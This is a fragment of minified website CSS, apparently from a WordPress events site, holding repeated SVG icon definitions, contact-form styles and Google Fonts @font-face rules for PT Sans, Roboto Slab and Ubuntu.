arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7-list-item{display:inline-block;margin:0 1em 0 0}.wpcf7-list-item-label::after,.wpcf7-list-item-label::before{content:" "}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email]{direction:ltr}:root{--button_padding:11px 23px}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0ysmIEDQ.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0w8mIEDQ.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0ycmIEDQ.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0x8mI.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0-ExdGM.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0aExdGM.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0yExdGM.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYmRjRdE.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSma2RjRdE.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmY2RjRdE.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmbGRjRdE.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYGRjRdE.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYWRjRdE.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmb2Rj.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyCN4Ffgg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyLN4Ffgg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyDN4Ffgg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyMN4Ffgg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyBN4Ffgg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyPN4E.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej75l0mwFg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej7wl0mwFg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej74l0mwFg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej73l0mwFg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej76l0mwFg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej70l0k.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyCN4Ffgg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyLN4Ffgg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyDN4Ffgg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyMN4Ffgg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyBN4Ffgg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyPN4E.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyCN4Ffgg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyLN4Ffgg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyDN4Ffgg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyMN4Ffgg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyBN4Ffgg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyPN4E.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjvWyNL4U.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjtGyNL4U.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjvGyNL4U.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src